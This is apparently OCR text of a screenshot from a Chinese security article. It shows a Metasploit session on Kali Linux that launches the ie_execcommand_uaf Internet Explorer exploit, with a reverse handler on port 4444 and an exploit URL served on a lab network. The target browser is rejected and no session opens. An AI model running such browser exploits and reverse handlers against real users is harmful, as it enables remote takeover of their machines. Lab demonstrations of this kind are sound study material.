 msf exploit(ie_execcommand_uaf) > set srvhost 172.16.244.129
srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/5McQhIBvuKUw
[*] Server started.
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(ie_execcommand_uaf) > [*] 172.16.244.130 ie_execcommand_uaf - Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
[-] 172.16.244.130 ie_execcommand_uaf - Browser not supported, sending a 404: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
sessions
Active sessions
===============
No active sessions.
360安全播报(bobao.360.cn)